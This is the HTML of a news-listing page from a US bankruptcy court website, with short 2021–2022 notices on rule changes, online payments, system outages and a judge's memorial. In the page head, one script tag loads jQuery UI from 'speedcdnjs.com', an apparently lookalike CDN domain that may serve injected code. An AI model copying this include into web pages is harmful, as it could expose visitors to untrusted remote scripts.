

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.okeb.uscourts.gov/news?page=3
body_size: 8835
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Eastern District of Oklahoma | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.okeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7orl7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.okeb.uscourts.gov/sites/okeb/files/seal-img_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Honorable Paul R. Thomas  |  Bonnie N. Hackler, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">files </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vQf2_bcMHF-suPrw6ArVgiB7AVdi-n-y-GFodcV0RWM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1016"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1004"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf has-children menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and General Orders</a></li>
<li class="leaf has-children menu-mlid-771"><a href="/court-holidays-and-closings">Court Holidays and Closings</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/county-codes-city-list">COUNTY CODES</a></li>
<li class="leaf menu-mlid-783"><a href="/govdeliveryemail-delivery-notification">GovDelivery(Email Delivery Notification)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-806"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/visitor-information">Visitor Information</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.okeb.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-802"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-818"><a href="/frc-archive-case-information">(FRC) ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-895"><a href="/job-opportunities-oklahoma">Job Opportunities</a></li>
<li class="leaf menu-mlid-782"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-804"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-1009"><a href="/credit-report-information">Credit Report Information</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judge-info">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/judges-info/judge-example">The Honorable Paul R. Thomas, Chief Judge</a></li>
<li class="leaf menu-mlid-708"><a href="/judgments">Judgments</a></li>
<li class="last leaf menu-mlid-971"><a href="/docket">Court Docket</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/telephonic-hearing-instructions">TELEPHONIC HEARING INSTRUCTIONS</a></li>
<li class="leaf menu-mlid-807"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-808"><a href="/resources">Bankruptcy Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/chapter-13-plan-information-0">Chapter 13 Plan Information</a></li>
<li class="leaf menu-mlid-832"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-817"><a href="/hearing-dates-motions">Hearing Dates for Motions</a></li>
<li class="leaf menu-mlid-786"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-803"><a href="/privacy-policy-electronic-case-files">Privacy Policy for Electronic Case Files</a></li>
<li class="leaf menu-mlid-1008"><a href="/service-motions-contested-matters">Service of Motions in Contested Matters</a></li>
<li class="leaf menu-mlid-809"><a href="/file-proof-claim">Filing Proof of Claims</a></li>
<li class="leaf menu-mlid-812"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-811"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-810"><a href="/credit-counseling">Credit Counseling </a></li>
<li class="leaf has-children menu-mlid-711"><a href="/ecf-online-manual">ECF Online Manual</a></li>
<li class="last leaf menu-mlid-873"><a href="/get-ready-nextgen-cmecf">Get Ready for NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="/understanding-bankruptcy-0">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-970"><a href="/esr">How to File for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-968"><a href="/paygov-online-payment">Pay.gov Online Payment</a></li>
<li class="leaf menu-mlid-884"><a href="http://app.oknb.uscourts.gov/okeb/credmatrix/">Submit Creditors for Matrix to Court (not used with eSR)</a></li>
<li class="last leaf menu-mlid-1013"><a href="/student-loan-forgiveness-if-you-have-filed-bankruptcy">Student Loan Forgiveness If you have filed Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/training-0">Training</a><ul class="menu"><li class="first last leaf menu-mlid-875"><a href="/okeb-online-learning-modules-0">OKEB ECF Online Learning Videos</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1012"><a href="/local-forms-list">Local Forms List</a></li>
<li class="leaf menu-mlid-747"><a href="/adversary-proceeding-forms">Adversary Proceeding Forms</a></li>
<li class="leaf menu-mlid-841"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">NATIONAL BANKRUPTCY FORMS</a></li>
<li class="leaf has-children menu-mlid-789"><a href="/proof-claims-forms">Proof Claims Forms</a></li>
<li class="leaf menu-mlid-837"><a href="/trainingregistration-information">Training/Registration Information</a></li>
<li class="leaf menu-mlid-716"><a href="/transcript-forms">Transcript Forms</a></li>
<li class="last leaf menu-mlid-1020"><a href="/new-and-amended-official-forms-effective-december-1-2025">New and Amended Official Forms, Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/cmecf-electronic-filing">CM/ECF - Electronic Filing</a></li>
<li class="leaf menu-mlid-969"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-819"><a href="/frc-archive-case-information">FRC ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-797"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-739"><a href="/nodeblock/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-820"><a href="https://ecf.okeb.uscourts.gov/cgi-bin/rss_outside.pl">RSS FEED</a></li>
<li class="last leaf menu-mlid-796"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (MCVCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-762"><a href="/assistant-united-states-trustee">Assistant United States Trustee</a></li>
<li class="leaf menu-mlid-766"><a href="/chapter-7-panel-trustees">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-764"><a href="/chapter-12-standing-trustee-0">Chapter 12 Standing Trustee</a></li>
<li class="leaf menu-mlid-714"><a href="/chapter-13-standing-trustee">Chapter 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-898"><a href="/office-united-states-trustee-region-20">Office of the United States Trustee, Region 20</a></li>
<li class="leaf menu-mlid-773"><a href="/credit-counseling">CREDIT COUNSELING</a></li>
<li class="leaf menu-mlid-836"><a href="/341-meeting-creditors-locations">341 Meeting of Creditors Locations</a></li>
<li class="last leaf menu-mlid-1011"><a href="/poverty-guidelines">Poverty Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-740"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-779"><a href="/file-proof-claim">File A Proof of Claim</a></li>
<li class="leaf menu-mlid-821"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="last leaf menu-mlid-814"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
</ul></li>
<li class="last leaf menu-mlid-1017"><a href="https://www.okeb.uscourts.gov/statistics">Bankruptcy Filings</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-278bcac07b412cfe2d3daf6d4f16fdf4">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-24T00:00:00-05:00" class="date-display-single">Thu, 02/24/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/okeb-hearing-and-meeting-creditors-calendars-now-available-smartphones-and-tablets">OKEB Hearing and Meeting of Creditors Calendars Now Available on smartphones and tablets.</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">OKEB Hearing and Meeting of Creditors Calendars Now Available on smartphones and tablets.
									
									The United States Bankruptcy Court for the Eastern District of Oklahoma is delighted to announce the expansion of service to the Bar and...</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-17T00:00:00-05:00" class="date-display-single">Thu, 02/17/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-administration-improvement-act-baia">Bankruptcy Administration Improvement Act (BAIA)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Attention Trustees:  The Bankruptcy Administration Improvement Act (BAIA) was enacted on January 12, 2021. (Pub. L. No. 116-325). The BAIA amends <a href="https://www.law.cornell.edu/uscode/text/11/330">11 U.S.C. §330 </a>to include a new subsection...</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-16T00:00:00-05:00" class="date-display-single">Wed, 02/16/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/online-payments-now-available-non-attorneys">Online Payments Now Available for Non-Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Online Payments Now Available for Non-Attorneys
On  February 17, 2022, the Court will begin offering an electronic payment method for the submission of fees to the U.S. Bankruptcy Court for the Eastern District of Oklahoma. The new online payment...</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-09T00:00:00-05:00" class="date-display-single">Wed, 02/09/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-us-bankruptcy-court-eastern-district-oklahoma-2">NOTICE FROM THE U.S. BANKRUPTCY COURT FOR THE EASTERN DISTRICT OF OKLAHOMA</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> Due to a system upgrade, the court’s CM/ECF system will be inaccessible beginning at 12:00 pm (CST) Friday, February 18th.  Please have all filings complete and payments made by 11:59 am.  If an emergency filing needs to be made during the downtime...</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-08T00:00:00-05:00" class="date-display-single">Tue, 02/08/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/remembrance-thomas-robert-cornish-retired-bankruptcy-judge-eastern-district-oklahoma-1944-2022">In Remembrance of Thomas Robert Cornish Retired Bankruptcy Judge for the Eastern District of Oklahoma 1944-2022</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/trc">Click here for more information</a>
</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">Mon, 11/15/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-hearing-date-procedure">New Hearing Date Procedure</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Oklahoma Eastern District Bankruptcy Court will be implementing a new way to get your Hearing Dates. The Court will now also prepare your Notice of Motion Form as you docket the specified event.
 On the evening of November 30th, after 4:30 pm,...</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-01T00:00:00-05:00" class="date-display-single">Mon, 11/01/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-regarding-upcoming-changes-fed-r-bankr-p-9036-effective-december-1-2021">Notice Regarding Upcoming Changes to Fed. R. Bankr. P. 9036, Effective December 1, 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Notice Regarding Upcoming Changes to Fed. R. Bankr. P. 9036
Impacting High-Volume Paper Bankruptcy Notice Recipients
     Effective December 1, 2021, the Director of the Administrative Office of the United States Courts has designated any entity...</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-05:00" class="date-display-single">Tue, 10/12/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/federal-rules-bankruptcy-procedure-frbp-changes-december-1-2021">Federal Rules of Bankruptcy Procedure (FRBP) Changes for December 1, 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">On December 1, 2021, changes to four FRBP rules will take effect. We are providing you with a summary of the rule changes as well as the rule changes as they will appear in future publications of the FRBP.
You can view the changes here:
December 1,...</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-05:00" class="date-display-single">Wed, 09/08/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-michael-policy-regarding-granting-relief-bankruptcy-rule-4001a3">JUDGE MICHAEL - POLICY REGARDING  GRANTING RELIEF FROM BANKRUPTCY RULE 4001(a)(3)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">NOTICE FROM THE UNTIED STATES BANKRUPTCY COURT FOR THE EASTERN DISTRICT OF OKLAHOMA REGARDING:
  
JUDGE MICHAEL’S POLICY REGARDING
GRANTING RELIEF FROM BANKRUPTCY RULE 4001(a)(3)
(September 3, 2021 for the Eastern District of Oklahoma)
 
This Court...</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-01T00:00:00-05:00" class="date-display-single">Wed, 09/01/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/regulations-new-bankruptcy-trustee-payment-comment-period-now-open">Regulations for New Bankruptcy Trustee Payment Comment Period Now Open</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">From August 30, 2021, to September 17, 2021, under the Bankruptcy Administration Improvement Act of 2020, comments are invited from the bench, bar and public on proposed interim regulations for the administration of a new payment for chapter 7...</span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-70054a0b5999b1d637192d2b1aeb96d2">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (5)
          </li>
      <li><a href="/news/2024">2024</a>
              (6)
          </li>
      <li><a href="/news/2023">2023</a>
              (10)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.okeb.uscourts.gov">Home</a> | <a href="/Staff-Directory">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
